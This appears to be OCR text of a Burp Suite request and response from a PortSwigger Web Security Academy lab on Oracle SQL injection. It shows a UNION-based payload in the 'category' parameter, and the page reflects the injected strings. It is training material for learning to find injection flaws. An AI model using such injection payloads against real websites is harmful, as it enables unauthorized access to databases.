 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'Spartan','Cybersecurity'+FROM+dual-- HTTP/2
2 Host: 0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net
3 Cookie: session=BjDxPa9TktzU2kJyplmXyadpEL2tb7sD
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, querying the database type and version
on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0
Production, TNS for Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 -
Production'
Home
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT 'Spartan','Cybersecurity' FROM dual--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
Spartan
Cybersecurity